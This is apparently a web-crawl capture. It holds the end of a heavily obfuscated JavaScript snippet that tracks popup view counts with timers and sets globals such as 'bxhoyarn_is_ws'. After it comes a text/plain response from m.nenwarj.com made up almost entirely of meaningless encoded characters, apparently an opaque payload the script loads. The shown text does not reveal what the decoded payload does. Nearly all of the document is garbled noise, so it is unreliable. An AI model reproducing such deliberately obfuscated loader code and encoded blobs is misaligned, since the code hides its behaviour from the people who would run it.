Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182348794.txt
body_size: 248964
content:
~0qk;wqhprtWre7/rW(hB5zA6s~qB6ph+X%nrk(h~N7A4X/zrwI^y7/1/s(hiSBhNd^&ks~RdN7t_/9;5CW^+7{hY}UEN71XrkfV~W~d}X0RSKKD5/n_LnViCqO6IS(0+S(OEy:BU{V)C)YEVpw//{:2^WJVNCyC]d69U4-Ry6(Ax@^hxzqoAdhnd56OS{:dfUhsU2A&~//dreCi4+q2~-fOAd^WfFYqf1:zUByoN;^oSzs/xzh}xuW-]Qi5xN^oJJh@AqIh;7/inRuSUOfsUXnV:z:ene%A_zfd6Xn9^}~+IF^5^+YWf0f]~VAWNohU~{TLJW~sVt:VYJ^9drzhOOhq~Q^J6NkUrXK+4&F0zEqx;N:@^{_26-T+U-s~x1f1A@}ewF7eQVqxqL:K:+U6;zSF)XX2}t6zY)TBdAhAB@(n+9hk+{dtU:U:~}qi~JU:ADe|}9qUB-}2w4pRzkAdA2h|NqI@+IyrrNe+ExB-9Kq4iXXX%K6AYQUyq@hw+@UB;Vf+I{6}2NfL59LhBFYLJOhJ-sF9dU6Bf(iF1AInyFY)Yy;tV^E0k9h+y/992nFKf~E9r}JBNqUw+e%D07noDWDLze/J1-iE&UANfo_Efe%Fr;5zuYKLrEFLEByO9~BIw;6QOO+1fnA5-Q%}6YiFY_2(u6SJzL6tYNx(dnKqJUiBdnL4dzR||(dQF:AuYw]xEtyh&(f@-YTorSU++fT{Lzh:A40&xX/nK^W0B&LRV2Ln-)~s|UR4i2fz~|One]UEBz~9;nsOxrOOyzUSy^+SAw{-tQJ%Fhp-WVSV]rpWwqU5+4nVk5q2&Wuiz(fq2J_(2]-O]%Y(r&I)W)f5i-T|ftYf2AJdd@NCU9F(xYY(fJphAFxN-}rK(TRzVJn5)60T96r6]o0Q;Jps;}]dIoBh~rJuIIBIEurWEewX1XQ6J_5h%qJxxrw7n@FE&@LJ|rpIxWzEp0JN;(zq7LL@h;|kJWTBdoDD&QRdOyK}S@F6zd@Bd{txDWR5doF4B_;hCWff9yhxeNKE(/DO7////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDWIuKr^Cf4KF4+S@YF^4//ruuzQW/~O06NzX64FzSKJS{A:+NzqYJBfA64dqA&rkF&5qKn]hhtF_R-wV(tO]@5Ods)FswfQFwIOK1f_sB&QNwtfK/7u-rwxRny_tupurLIW}wy;w9CRUrCinny_&tqrIhEW(xLk7yrBUQwp%K(V||20KNNC}1Q^)BOB~udRsoQk/U2xtuhoo)r_17Xs@Qouo(I&]eDN{d|W}YY7yyk|(KhiQfE7-|}E~xD%s1wX)XsoRx@k7{2|h1{{eyI^tQR4JnQwYfVNhii|1%Q/76]xS2-t{EW7D^]V+97pr;;WWL+^npDppSWyL+Wp6)yyB(f+Cr6o|6)4y]N(rh^U}0f^oi--WCVzAh96UFpJD^w+}zoT-yyh^6x6TE%V;y^o4p-OO~46wC9;N4By-TW)06phuzN{E9uS2LO_iI]iXz~J9/1K~fp72WW:u%r{|q9BEo@oV||^kzV%UNNeDA}E}]Jrqwt91VrE@(FxFuJJnR}nS^2r2RxRYfAAqB}Adu&7f&AO-YxqdpkKCw:dz;N;6JJ&9e~}fU(^k+z}}odQ;&J&otFRUfhpxkVVz^2zJ)::OLnn6JS5}5/NhSExNu:K@d}ohJ)dU_uh:F2X--V@^)xJXUULyWix}:R5dq@V@6oIfFL)N9_~FF_X/k@|&CSfILY(U:rTn}RTx9ss95IX(ku(RTO:{q}9OoDI9)xEY7fuFT+YQno%-)t@DhXrrTD_y-nFnn1(Frs&ow0VUkD7|BS9;u/]]7J6WuV;]zwWRLLTW6xy|5W-WB|C_xphND{^N0rCWDI55DA(C;6xYq~YN@xx5O{pWSoDDp66D;Wz;;tkk)o(-U4ywW;6r/VrVWR^QiR2RJz:N9SS}r%i|&AAE:rLiN&)_wW7/Nn;~u;;OBJn0}5rQx@^4sNYUyxIo94hQ0rt+AssSDR/{&2ss/|:(KYpXQ+:]~|7d&rAoS5KX6hCxd:A:i|RKButUdsA-h(q_+AAKYp}{xJK9:~sSyNpdE;^;OtLE1:-zd:zXFCCSAV_KToIoUUUt_|n_LrDe:dV^2tqp-{5KSF:4T45C01V^s4T2d))fC:}FFD@@2t^T)69|(Y_(4h@%okKoJeX2CFs^Df(NQn~}1sQ(t7/|)^:-C_D7dR]}Q{Vfd&7sFp%o{i/O;RIOwFi^%Iu-~kJ:y-4B]utn+IwCOS5Rfu-ry^Dhx]UOIfQ)@tI2Vr4phifu0E+-p)xkWIuEDOOp:QdE7CW]2iOXd6-IRpkyVr@pdyqzIQtyq+VUyi9/%:NLwQC;}z-ueI7CtkLr}{KiUSp6z-Jp6B2y~+9^{|6F4dfx(1KY^t&p|(OrRs;z0p46_WSn4S];VOT:2qtU9z2r-@uRfN7Vouk:huJ%:6~1sLE-Q{K~~p~xV:}n2:yzFx}YR6R(C(;AWTDW5S5s:]tkWhT4et;psDqL(LUTAX&:^J]^6:N|}I-6F):NRVYyz]9qd:J}sNi~Y1@;V_)fRLU)sU}29V0RsD1(L{sf5YF552TOeh)DeX:B9UwupR/Q@2-|X{|QYi:tEr+VR]xsT~TuC0LINU:EfuoD-EztI;E@RphBR4^p^oo|WEXyRqK)S;f~xpOuV;E0Enkyxxzy|/kR;^EE(60FE^6Jk0CskCk;y-rw7kL-KVkBSN7erh}OwWuop@pOru;:ww+Ldqwi|Li@k6WFJkkFz7Dy@zdRezBeUkFn)kKVoDuI7pUq:t:r~zBw(]AzEVQ46DOzA~&7^JkT9}RSqUCOKV^_;^e279J&n:AWu{&VuzWu6:2OODLBFA-@w}iyX(6qd(D~Aq7w7+ozEkSKfu&qO1%(^@5^-@(9BY&;k:k%Xu~J&uDYX}uLdXQux4&tr0&/2dFio;dyzD11z;e5V|2Xdnws1rNyQRu^Utphs|;I_w4DdKh+/s/r{/VQ5e~72wReR(Cky9kq^]AhLTC0^O2rCdnoLk{xoV/1UOurpoVxkOIn@;F~yKNEXLphWEyD5~fOy||Nxw6_-p^BqWdB]6~wosSI;O}BxW7rw6SnTSuxyyS|QV{qOhL6iuLAV+eixFiBh+zFt}rpB(VE~J^FU@+K;{K)np4]epJ5W22~t:zqX+ipkSp6p@;^oFSkWt&;WOR0LnYxKr/z;E20JW:AJ-f:B:DI/-D;E;Y/CwWrKR6Efyohz)%yIO9CEBiXrddWsTRdr0n)RId)}L-({{K2SqtD0@i%oU]q1V:7E__1;usW1tY1_0}T5tSR0S]DR6^LVe7eCse{/;+@NVSk-~5o|q%dDO~:XfUC(&QNOVp6p9wD5&CkI0phNu-e%s{X]T_z6|9Y5BOy}sQqxWRx^twVorhrSxSfuDnzrKizp-9DFdIO(RC29y-IIiTu5V+5@}1Oz&6Ah;ohttnLi4nIi%1+B6:E@zE}t|fKAE^UX)1tLB^|)])ou10R6JBCCw%~fIh%tJk6B&_(pufi@AooO(zKBn422;the;o%C{O5O{{OA}55L:-zDz_DASrR0pTtd@F{sF)2X1@%r;F1C9|YnTpRX)We6u{n5}et2V]U&(@6FonhTDoJitY{UU]15WN0F}SY%DrAyLXyJ|t_/0ffoo+O1r{LOQqQ0X7}sTKk)tALs{(AJt])X0d7AweFUVd+_5&UkEqNFxE%|W2xe/]ti)K1uU|~~6]{:yC24xRUoA1q-1+F%Eh@UB6w)9qS-^~e;w(Xu(Wr0rI07eSr^L-WI7|CJzYKh0}TU^J-4QnRV]YEQK}RX]S9+Q+/zpkQX(~]{{47f_&ST17X2Bs1%NEiX/edN;0i6V2S1_1O{xfqXBIVRz})]4qFtCKErsTr51JUuiJ7-h5KO:&dw)s+xeX;I2|/qR/@r@yd)Vzk&yk1_^{2s}DXkQ~nQX7KQ9soBACsVE;Dt5rV4WX;T;XUz(51TVu@w%{_&/2zeykChLLD%tY9_S5+{L1Kf5A(Jeq_fCyFA:B1&XLFrK&Xhe)IWLh~hi0Ih:rxr+{kEwso/;/sD_zr92^kw70dYUXxhSu&5_L{0/T{kWOt)ISY_{wORoVO%o1si+)q7:~A~YOdAERp(pK;AJ-iWexIh:BC~]J0U:)-+:z4BsQLBBt9BsLdU7hwyOpk+5Ui~peuBV_}UsD)UsYVfB7X(V^-+LY+I&ThUWpeI&6kfhp)]o61(rB]un;56weN6wsy-k}+y{tRdEJnIQ{7-)@{+z7kAUo(Ntp@BDhABf9)I%r4N1CXBQ~%U&uQ(Fs]NX4&ED2_AU-ONy-wNR_RfqkBfdoCB@COuNWeN{s;ITE7WRy]+O+FuI^Rr_xUWwy~~x@)]w_%uQsCfYTnIYu^pxr@r]KdW+WB+)@7Q~u/yhxo/O(0E|Nw^r7o4rwB|sWDSiN]9|d9yrrB)x++NkrBsixE~E+7quyI+6&_+qNpzuNC)up;}AE%rDBq)SNX+]fXy}+sdCf2(x;9{Dd1A@dohC]I]^zxIWArSVAkoS~o@xAEhAzUFC~Kwwz~EVA--sizyTpoNu)fz@zOQ&)_Cru_eOp%p-YYAoCJ;&wf;TYd~StUs&k4VVi%&ui_u6t{ORYOE}e_0~hI02&e:Be7YiV%7SeJ]]9J|qt/xS9k(OWk~OUU5]Y/V~yNs990-IprtW+|@2V610ydFqu5trxNe9Ixx+WD%0IC-iNIo9rf49uQ19uT}p+IFw9&RpuE&/Upz](EEt{kY)Dr@]EuDCWu/JOIS5uD]uoCIwpk-@~]uzpop/y}reUrAz-W5dQByIR|BuYxAABCEdroX%0Wu7h0AO0h;qu6UTOqWiVu~xBi(Lq|f/Dh~Yuu&]KWksh^FUOVLCiu)y@Ede{S-y}^wkROWIFS7y~262D@TJLn65{osANqV~nDLoDp)JTk}I{ry)AJ2Yup&CSrehBknLrrBn@k0/L9^@I~_TS~XBBO|RJS5Y06s6S~nydxK^N0_En~4ODs55LRsFIT1qW6nzAC/OW~10{o&FS&&LS&AU0C%(N2R~nOJJ%wB)(xrIICIFBTkdWrEN]xyX]xzW]SW^}Tr2/1W(hUufEFrx(+rts:(Er@W(nOqu4{]J^4rr4SE5xkrENtfK+TWzipS{r1VBeuW}I(y0i)Nw|tW9t7u0:yp}dAhYu76z2~dt-VWNw(p|xAp^;hE2UyYt9wO2frN|De6tpAy25_duhV;yUJIO&:]k~rBn7(SVp&qBRIUo(T]ofJkN7ni-|DAANWp:AKBtS(YU^/rw^:qFeTr;;BxU@L-kCfdS|X:SB;:S~NJFo(x9iX:w99dUSFqOA@:S0r;e~whC{]de}KyF%;6]LoSX/;de1yEuh^AtAxpXU)Jt%N+tiyUSXsq1Qi-DR^qR%nyD&&+qUTp7]0yRTkf}CFxkzBif;XQ6y5zpuuwIW4qwh4w6dx|BdxzTeFwR(CwUu_hn+NqAxEOr9~Wrus4I(n:p|;VsrNDDrEsS(C&p(SdU9d0zW2VI|4W4201nydWDNuW66Cn0NfL]+-@pu:6O6^2O6^B-O7nDO(KzOAw0Nh]WdC:hB:^^~&wiB6T}f2F6do~|~LYoBsSJp2)&d{t@dnAw]DS^^+VizUfiOn_6C&%~O4Rzz_r-CJwU)i&V^)nr-O{&J-0V)C/rJfXkJx9i^itxh/z9WDFt&I61xYWDJVTr^UpUwO0Vwh|1r}wrJE1zL+0nJfF@Yf]|ksEqC%/k^:@+hu}B9NswC1Any]kor)2+YXI6^o1/hUw6yCryA@Qo%25N(-)4E&ey_&_xkq1{OU96uir5{C]yW4W^osW604]90TNN:syC+wI:ppwnyB~{0rUYT1&Ufd:d0tA{Lr_dOtVdLrXn{IU}D9I}BryWBu{QNoSO+x+wLO({Dppwp9{pW6kIAJAIo2Q-ziBUxAoNiqJpzUUpRouC(OX~^:ks@WLfV2-V:9-CT2dXn2-n]&(rRCpwFOR5UzoW+6SR%hUWJ-+zh~(FkWNQnx^_V0CYK+6WfxJriJ:f@dIo0596St_{6K^CxI+]O1r9z1uV_^sOSt9W6nqIoDX+^1kCTUqW6:I;^De6{t]yz2{-p:Id@KAYTh:dU1z5/s^T{kde@%ETifh-wJS_hdV^19+-(w:]5&(QDA]SLd(++(rXtr_(n1]D_9fX1;LYDtfUheOY9eNUT-q}r_iA%TE99FN2;CWh]dW9WQrC}T(tz|y0+ofNtA~2;}iYsh(W)-re_drE)Urtyqq%&fLks4(x{@ES%VEx+(r9XI(ud:L7+KW+%5~^toIh{6fQeIWu~BNI^DrpD7J0BBfE/&kon)AExAywu9khBX~}B%~}+@VVdTzu+EO2~^Est2VnB^kn)oYy2wFp2XLo6wWVnKJspwSJ^+;xR]-JtBho(hTwf;RLYr~FCES-66(-sX-wEy_D7sTD_o_D_4XW7e612~^R^e{+LYypL+NJ)^TpXYIku~KtWo-{wh9tuCpiwh4kCFRV^2kAkn^2^J1sXV|zVt{hxL-uyy~0t5VnJ:d9VwY4VtRnL1Bs926dC4_5(zN29@&CVURANLts|z9AOz0OuTNn2~U6h1+IrDoTqrLT&N~AW|q69i}E&u70(_&UF7pIxe6pD^@I26J(2q1)uh+pr^Ot7CuUuDyrBIhDU%u&2_/Tt6XE2(_]:(F(wE962~zT9or5S/Q9~kJp_E5{6S/S5WD5BpJfdXuAfJ+t+0;h~VrSBQsd5V~0O2-n5h:FzxeOd4%Af{K-;d7)f4~KOnXi~oiE0:U|5/Udk]qA_n%LXdWn04|/&fy4&d&CpypI:@}{_rS(xKBIi1@n%1LpE+O@wIAzEDn9X)9K%p;7:V}ION|UU5rpz@o6kT0Du51XN5z609JYsfA6@hLqDkWq(wsX0LL]O@//%k{_EK7R:1y&~kIk6d7WOBXp-F7W-d)%x1iEVh/wCET%9Er-6)~kFtIINrYWfJ@{{VCe-it%Ax9|n4ET-C;)xJeUhI{Loy@u0r+Y6nKnLr_nBynFWwV2^pLIFIky-rAF-u44OLto;IWtB]_r~^p;LpK;}qu]pnzh_rYrz1CEz6&f~fpNVLue|z9TIzkTiEASIL&Bi:}:dd}5STfX@iY&d12px^u6wuUDJoR1z)5J/D:-eAxK)S]91)JBq:W&|B&9frD:p~k1CK297&4WWWwB|t}Fq}2ArnLwXQX|@C)W^CTQu{_9kWzD~;s9w2_Dxx_{u1o+~+}FenrwidJFAUOw@y-k}]XAr2_dOBR&J5D)0Vy)W4FC^C966TEz+fuz/S_))BO%JKfKr5^)D^9t%4p(7IV)yfnSXIRqr5D/^fV(Esqqud07T;T0wFzO+OuN0_ETpLUrRtAd||KBx1wN7;wNsU4U)Iwx2zsx(;x}sXD((]rW_UxY7wr9D7wq}wErz64w}tEr)--4tF~I+9STrXBpz9yS|Cf~Bq7IUwy7u}@hxn@hk@:t{|VnS:F]Wh:67X{|+{I-Rh4op-B6-zw5Cx1K0~{Fs_DzYw-z-f6oK-wR~Q}WpQ~kA)Ew0Tk1_}xrw_kI_n2JoNI)LXzf)f^5))f1Xys1r11rhR|)JB(Kow@fX~n1_Q|)oEVNBzNnX~ztW~p;)qYf}i{kXFITt/WxeNEwet6~knqR1i;_(wq@yNwRXT4_J2w:WYTw9xfYJ1A99p7sY^dKUE^o}%s~|ysBoDB{:z)}9KN]Iuzr4x{6xTdw@ET5Wu/C9rW4@IDT774%WpCx10Y%yx0pSn6Nw0xDxN0(x+FQn)_IDXCIx&upr_)(FVEYWfK&:2ArF5LqI5zp|0o|BW2F1o~VW4}T+W}r6S9/qx|9:L|IdBwyxL&te(&IK_fA4u;JuF]F;f@-_TfQy4h6J]{O6OD1FU(k]q~E]~f{]KeAxu7S2iqQfWs-xW;qOn6N%7Bt(z/Xs((-SONLBzVENJOw_D^_4_xT4O7QCiyx_1X(K%xf@d&k)Jqq&1r(np_yDy29@nS)T@k-XkEhfOo6KR57Ts^:@iTFu44TLh:Xy7^XS~SqBxXd&61eWBLL/^{L1CzK@~LK%Rs^5hDEnT}DeA^Q7]^-F|ER]KC/W{RUEqOwh94KD|ECITE;p^pY_~RF2-^RFAO)ux9JL7wK07rxpr/zCD%trrIB/{sY5r~{0ysyCD%I:yzurr(FBr;h/nptxTru_uBW_Br7(Lw^FWVW;)71+wqw~i12Sd-EX50SAWeEY^nEVOYrrkrN;pQ@er{I{LruExpeDy]dokOuit6DW-r/wuB:dEh~rIr]k|eVL:6~W0f}xSz;]z^;Jy^IuAx6tzwiJ):VKC|r}zxTJOdUyDX(RN^|AL%Ye&rz}Bx0hQxCiVLO})xpRQW]|&LoJ)5rKqVLV~(p_yJ}:ToI-(VxIyYkw|:RBytqkr(q1W{(oL);w|F_sxdRf%&i]IFs9u_%(yBu]LX^1O%nBN6K1(F@S%NR;Y+__LF^E%V1fCVs27LwrOIuEEi]w6}zqkCBJ0%|]CA6DkX-LE(eyW}pre{xB)htoeo{oL0)|V{@uu%%O7pkwL-nX;9r-(IWxy%C7odDw(tXsR_D/Dn%/|NDK@%_%/d%|Ae}{QTuk@7eXS-ho}-@]9tE&211%/ysV+9I&oz~/J|D54Q9NwkuE~NS@di-;fUu0WIKkWEp_u]ykkE|x4kLEy92;w~uSD}S@Brx+7CpOD}{{]SE6uA|wki~Nqo0EUQr&JihEuyxzdiNN2thpn]N%xhEEDNn2z%Iufno5poW|)h5E0d62k;;zzky(JDJdQ6wr6K1JWxetRLRIpSru4|44Etp{@fN7DD6KxrsssD4|C(&;O6h;/9y{{Kt+;WWOOC%xuI(641iTx;NIht/df]]|s+BrUApy_Sqiq%:iiddfLW0+KrKRd^IOWJ:i6:hO6JA::6:^::J:q5AdOEi5OJAz11k%pEzFEuIz}fR1zO}51h%ENdRD2tF64tx;:NLV)L@EVYT4wttp)ksRyELu@YUU-_N_xttqC+L:&}tNNJryo0}0]r5tfs&U2_N^sUJd1Y@s9tCCBt4p]FXX7dzo{x{E|~n)^wO:NL;;%}%_0nh{(-|1%E~5eN;i&@+E{oQo%io|41noW;Xs/)Oz{i/~Xo)(;~x;wCII622ky(Ezx0y%wS||WwpDE0@q+S~VI4BJuuUx62~RuhB)9E~kq%yE-q(xLE2~h&Rk-Ye&9)u/DY;&xx-OoU(uwUhqR-Vr9EE+^k%wy5tkxqk1|2VX5+q|(w0SLLQ%]xwwT&BEeuyXX}|S00r59]4(wCXtxhepY~B&xE/{BDOBw{t1YhITB]ior%t]w@J0U+k;LSqi6VFTidUN;&BBQI}rwABOBrQ::6C:u:A::^Y^LO:Aq%}:p)fF1zzz1u%hd+U&;fdQFYKD9@@ky5WpOz~(wJ1Nqq)2Q&5L(TBRnoT(f^roXXX1IO9/;{Nk@7{{y{XX4NT@}fFFN|BuisY@;:25An~7yENFQTOx%n/o-uW;{quw2;IOD22IE(KO|]-fhxD2YorU@t&6iunzkpYp/0eU;1n^u&SOe{7%;I9e/NR~r0kNxd%;B+2W}w);_drOiCu4EW47WKwtzipE(p6I6e-pr2SWW(~]W+:]khuWexuhz|R6WhFory(rJk;Ipix~0U(Rr+kErp+{EhW(R6uSyp@9DVdwBhVIq_BJuiqFA^+E&ephh+dyt(XBdr~7+6CEAw-F4e+h0}FzJD}nEIoD/0RS;ros+ory+xw~zIVp-5W~7KpEEpd62WUB-7qyzYn~J^E(n+diYhxN45is(~0;UE+B])2zd;WzqV:&+VJU;YB:Y66f54)&Y%{{CFUWI{zXLryU{+6^uREws^~LAd45EBV&Qh]&w%Dx/V;RICThi%-07TuF(I}]{X/nrrR-{2^NOkn|)JoJC|TVO}:05Bd0-4r&Y{drtRpO4Qo^OUYX]]iRWCE2eBW{wCWy-{^rEdDKSTWppp1^9CTqU1X;zRpxJsIXFJ|r/XOn4oq/;rk1|yT/DxOU9K4rFxruxk@X~uFA^tixth~O(X05EW0-oI^nkxxILChUT}pWO{E0r-oiyrzEWAO(fo|NKJu5I0^;]]~+YxSNx^Owp+C0F^(dS-5CV;N)^;EAN(oh4O-o-}fY:;+zzrkXV0BC@CdDuotJ4hrRLqDrKE|Wh}xiy-n~x+/dEh(u-Bn4kASWO)x9wpD_|q95BISu-xBJkWx_Fz+46-1VV4:BWYBO(w_/sAz;UAA)](AAeB_z1NK]7xI]nUftOLD6hS9;k_AkVxNr1|-kOYRotW+U})5tQD{|kWVyndT^yA1DftFViDCw^/VNCwSpqQRo@7;((tk2(y-r9y9oWF@D7;nxNx7d&Ow9rr;n@tWB-ou/nArKiR0-pftVrI2}Js4CNYx]yL_Txw:y~wkRKtk:-E(9yE7/%4N|xQQEyT_d6B:7A~^U5;I(@UoWz9+oOYdTEB)VLr9;%n6J4AoDDe|xns0/:DIw-o~Er;hhun+rrWWSLr;OKewrR/o)kUEOR5N%y+x4k@5fzIC^7-kOwth{VQ5yOCpr6fWI~OESWIyn+sLqx7WIYnRq//w6zEV;(qd:r;XWY9W+C^&T(oUAL_9)-q;iN^|BJ)iLU}zJIdVSJ~~IVA@5(iLU|B5z}4Y(pk7|-LXI(wyd&0@y:ONi49]EO1Wpt;dLD}2UzwI@%EuF17Yy4IsFfBLd~0K0t{yA:}%BznR:L_(Kx~N/--u50{sQ4)IhIs/Q2(dhR]9pDB0CpxRz4xuw-DKw~~;I7&}y;%-Q1O|D:uoAtsf72]LrooWO&o@Y+QxVyE~+4||TEWS-Edo{WA&JAtNu^RFuy56I4AC~xzBDrk&1Ope{:2uhu2Vk%5DEwJJE^zwrTktOCt~I+L-w6NkLrr+pzpIN7wdD]-y+z_KVE:)Ext/E)S0o42Y|BRCrJriRyOseIt;C0zYEn4-_q-K5~BhY&JWRR26itOVxhRns-CSN:zOenwET6_UAx(N%02~)-:RC+0+B-uxxKzL1J~W^Y4L65+zN{{TL1:CnULQ;n7(tFJ1Xfs4OUVYtt@WuAT](~dh:D2)Dtr]yOQR|w]1_-2_E&NU}5WY@9{)sE@-}q)2t;KKCtLd%4q&1X^Cw&&F&Fsd|rYrXT-pr~]oD]CtV54:@(oku2Jo&u_0;Q]Jk;e}nf1QkuL%1o0{TwDo2}fpNErS;Jezy;~7]Dz+@^y(Vy};Tp]^n9wY+ShExn6Rr|2DOIVkX}6dCEy6XESrXS|67)F~/{i9E)IuR9DoC10}-V/Ux}]WkDhkkukBF:JVTdJV2fWkFL|A;x5(RLDYKo1Q{dd+//6LpxTToh-x}TeXKi+QOphkWWW~4E^i(qAYn]{JVU+NS6~it7fSK)O(TS@J;|E)L}|6_diW9A~+LQ:n6q^T5ztwxLKxL}4x+L4o;LsI]L^OIy@I_5LIx4Q5Ct~16@0+C9EO+^pJ+^/R;CX1+)NruT6pCu/O5)+I+SOwtSF59sWiwA~wt2Vn9s-iFAt4u&^T;s5nw2Xiq%ADNUwn52Kzw_qrFo7+COW:CDpKC{VCkWf+F(Y4zWsUC@t1^e^6w/4:CR4|X7nIkVhCSuYdE^2CEe%dL~rESp;AoIuUI+rq6WNx-r-40t@r@IrIdoyq6u]e:u]e6rE9dDE70|0qBWWkx{~r{Wi7TIAk]+_dy~x6oONfDuFdpt&4Du2OSKJ6;urV-n_o{Uz_BOyQ0+_DSOxiL)ET9+w1zpi4O5CxT)ppz4%}o56o66_kOz_~:D6;KzXoy42;L~4{{n4;z-qWzd4w@5z-dKTfoWSRW1eWrJAAYJ}BzUB])xAVp-OsS0xX{W5pOd@__DTXKnV:i079YW4BdSYRIW(i4rk0:z-(6x@TyWL7it:}dW_2;D_Kzu/wiwL@_+&Ar5F7E:nD%OT@(n/Crps&;+7-(xfs:Os:Ipr6~t&/pz^-7iEp1pz~n;rQpqEpp}S-{2Op1ex;xVO-6q9+KLhWo2pO%6:@wK:e-5y{oQps4Yy{/Y:eWA^UwU^irk_)z7kIq&O;eAIQ^u^u~]px}o;enQ6DNBpu:BTu~Vru|}6wI]pxIQRz9JS6]Lr9|/xE~(p]YxL~;Ur]xy6U^CE~9Xk~N]^rKyrU0Iyiz:kyN)z:N&Ow+f6w5YOikq;w~6x|/Q6%12yEL/zCDz]]R|ISFw:Sh|rW_|zS~O:WS&;/%N_5TfkW-|DBz5L/Dw5k~_S/qQr+^fLB|uSqAEJN}2^fy4;4NAyAs9kA)QIz5Krt]oT^drW&Qy9N1/9rnpSt4E6y/sR{x@iJqAsi+5~rusrR]COwNE)p]_u6+SUr6%9+yRxr|5&5xsWdC&WK+/^n2/qU+/_R]Tk(+{)1Ct04Oru6wD+6wFotXxYECqFwpWiJN(||Ni&+NIRzwQ/IOW_~pn1z^+sdFToED@r4w^t|eu44kDSrOJhhSJrzzI-heiV~h-x~p0~owCiLrR]-pR-pS_9Ip0uWp|EO0|kIT5wET:DERw-D~z0yTK:0i59EE~yJhWxUOI&pyxdxw0sIFCOW_x5Uu+YhCzxBEpCrk4COTT/+^1DRr50hI4+n_w;JpA^BE{~Bz{zh~-+rJwh+X17KBLYhxy-~]rB-;B~RLJet2+&tyX%V(1q^++0_iTR~SL-R04q~SdR|I|edT(-dSWO%w|:FztO9FWOW&WuRJt;sd+UD{yfhThUCDpX(:JnKNE19^u)uTyn7BBnFyJ{-Xz}DYWR(xBhyX)N4-6u0@5|XQy]o^BhnYIs)oEnBI{%wT:7}1ufDkonF^+S29Eq):{{O|W/ET0zV1E%t(i/oOpQCEKkI@-wsyz9{o5Durdt%{:%h2uW}2t)ikDE;(rI~OEywoUS}pWEqWuWI{oIBWrE|2(OBzyIqTWBqSzWA)f]9Ur]FVW~]EELUWuz{^~^&6hEJOp&f@DrEpWrW:~+~XWTK]N+~nxWzBrWo:5kDEhxN_:;%O-//zp@/tw0SWi;TL@JyWney~9W/~oz/+h;nidz(S)6SNf0S0&~kRxWq|~^qrU4krhizysyzu(4kANq|uQiLIXBfVE9B&0O^UsEy&T6YVOEy}^Wtne^uo:DANp69&Jky~hedoY99R0xyTrp9fkrte5X;ihL_(Rq){;~u|C;&@9r&16I2{w~x+BqeEuEpCTD;QDIsuIWOpK]ezVI-{0O{{qr{QWp-RqL}%CW@t44(CJOX-T;@CwWUr_^O;5II)OxUd10:N-Di^F9Vwfxw+BxE^YEUk]6wNUrJIEiu]eprk|C~:VR&y}xxNk]Ew2e&LkIu]q6E]zu&Y4BwE@EkE9Esz~zi/{/o0((o^nY+O)LEyu)w:O)]X6{UETUF~~i6@wTi~-^C_erwyL|u~)YixyfJ2W1)zoAOJwWA]wI]xU+t;BUn]y/~J+]O@(-:9AkdV&VD;It{qw4F;duwqIVBxq@-4(1x6SeQq-E0+6hDV^d+I)KDx@0i]2~L@_2n5;9+qS}q4q/UR1+D]L|D6Dpk+}kQD-&{oepU+QVIC&6~JQEoFA254o)z5OLuF_|oT]4A}AS14otTAI2TF7wWF-~x:;uDzkxtCDQzF6rko^;1T-nKAX}TNh^:^)iJA:rBTp(Ukroop4IpTD}pO~9pr~6rp|Cp&NEQA4x^piBDp4|hLEwDE)-B~e%RUW9)|I]F-rEUxruF@N](:uEJ@pA__WLJpUz@YU^T^BLEDUWrSRW|(Npoppy_BBAAUtC%xyTkiT9:n)9RKQ6yL0VeU(D16i|t|z~kIF;|4dFzxp20F~4r-F%VkTT&})+t;~s~D-^UuI5K]UBYOrA|:d4&C+s)BUA(/LUx5B}fSFJq{I&x{uo+t6}2%SrI-z@^7A:%(y]es|e50dUwO%wx:xswLEE@px)zkW4xxNFDKSnyI1AT;A&X~ufyzR(fCNBBAp{N6qX_Y_(xrC(6rd6x6(zQR-K%2duYkD/X{Ws2:u6)XE2-iQ4EAf4K;^WO7(A2L1d4kB5tu(JO_TEY0Oe/Vo6x2CSIVB6uNYruwo@wN-p]:dIuC(o]sVV6k26eSdkrsKsCN@UC@nVu}r@rdWpkk7xEke]&x~ui(Yxkzi^u&-6Ie7-X^u2iNAJ-ETr~;rx|NKO)XV]iWTpUhON:9|Xy9:F:iF1iD)Soi_U]y90/&TR7y{@5{L}ySehyQSski997Q4VfqOCk^nh7}wSq}D^zr}TAr{|U:]r4J1CUu7wkX5KzI(0z(YIt1@E^)4E0x2)u:L:VoBTYXfxAsSDt-UqLfzIY1T2pFfrKor:FfNIy-iE7Exud&9qu)iWt&)St&4xVwpKyA/&u}NCu1nI7%9^Nfe9;VU;-Vf&W-5AAoUu2/{9)}-&Jo)sFo(Nwzt{AwDX:|T^0:k|)CD%Key;Nzuz:pVVw0^)5WVL4k@S|i_oYih:ip4;oh|VoK+-id~|DhxA-p6%VihhWuweWuiyp^@^tOIBDRudr0BVrK~zAKVpWpVpWrxi:E&DOhxS~uo6kprUWrh7wEWIAe-(;y+hT@;_Ck}A0UuLt|kCFkTX-ORowLODFLORC2]RS|EVx2E;T|kx{9EzuyXIN6BWOpApJh]zk6iRwn7oC|UhQKTQ45zYr{fsJ_~1Ih~WI{XKA+UXf0@@y|d4-UI2LxpCSxQWTV:~Fn_:SIdE]@@fnq_B(6%5yDz}N]_/h+~eLq)_-]h({2/%r7uUD:L1_{V)@xVYT)BhR~ps